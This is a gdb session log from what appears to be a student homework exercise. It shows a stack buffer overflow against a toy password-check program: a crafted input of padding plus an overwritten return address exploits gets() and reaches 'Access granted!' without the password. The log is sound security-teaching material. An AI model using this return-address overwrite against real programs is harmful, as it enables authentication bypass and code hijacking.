 bogdan@ASUS:~/CLionProjects/Eltex-hometasks/Part1$ gdb Fifth
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from Fifth...
(gdb) b main
Breakpoint 1 at 0x4011a2: file Fifth.c, line 9.
(gdb) run <<< $(echo -e "00000000000000000000\xd8\x11\x40\x00\x00\x00\x00\x00")
Starting program: /home/bogdan/CLionProjects/Eltex-hometasks/Part1/Fifth <<< $(echo -e "00000000000000000000\xd8\x11\x40\x00\x00\x00\x00\x00")

/bin/bash: строка 1: предупреждение: подстановка команды: во входных данных проигнорирован нулевой байт
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main () at Fifth.c:9
9           puts("Enter password:");
(gdb) n
Enter password:
10          PwStatus = IsPassOk();
(gdb) s
IsPassOk () at Fifth.c:22
22          gets(Pass);
(gdb) n
23          return 0 == strcmp(Pass, "test");
(gdb) n
24      }
(gdb) n
main () at Fifth.c:15
15              printf("Access granted!\n"); // Строка для которой нужно выяснить адрес
(gdb) n
Access granted!
17          return 0;
(gdb) n
18      }
(gdb) n